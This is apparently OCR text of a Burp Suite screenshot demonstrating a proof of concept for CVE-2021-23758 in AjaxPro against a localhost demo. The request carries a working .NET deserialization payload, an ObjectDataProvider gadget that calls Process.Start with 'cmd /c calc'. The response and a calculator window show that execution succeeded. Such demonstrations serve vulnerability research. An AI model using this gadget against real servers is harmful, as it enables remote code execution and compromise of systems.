 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://localhost:44375 HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /ajaxpro/CVE_2021_23758_POC.demo,CVE_2021_23758.ashx HTTP/2
2 Host: localhost:44375
3 Content-Length: 567
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 X-Ajaxpro-Method: TestAjax
6 Content-Type: text/plain; charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://localhost:44375
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://localhost:44375/demo
16 Accept-Encoding: gzip, deflate
17 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18
19 {
"obj":{
20 "__type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Cultur
e=neutral, PublicKeyToken=31bf3856ad364e35",
21 "MethodName":"Start",
22 "ObjectInstance":{
23 "__type":
"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken
=b77a5c561934e089",
24 "StartInfo":{
25 "__type":
"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, Pub
licKeyToken=b77a5c561934e089",
26 "FileName":"cmd",
27 "Arguments":"/c calc"
28 }
29 }
30 }
}
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/plain; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-Aspnet-Version: 4.0.30319
8 X-Sourcefiles:
=?UTF-8?B?QzpcVXNlcnNcZGFya1xzb3VyY2VccmVwb3NcQ1ZFXzIwMjFfMjM3NThfUE9DXGFqYXhwcm9cQ1ZFXzIwMjFfMjM3NThfUE9DLmRlbW8sQ1ZFXzIwMjFfMjM3NTg
uYXNoeA==?=
9 X-Powered-By: ASP.NET
10 Date: Wed, 15 Dec 2021 16:22:26 GMT
11 Content-Length: 117
12
13 {"error":{"Message":"Nesne başvurusu bir nesnenin örneğine ayarlanmadı.","Type":"System.NullReferenceException"}}
Hesap Makinesi
Standart
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
Search... 0 matches
530 bytes | 24 millis
INSPECTOR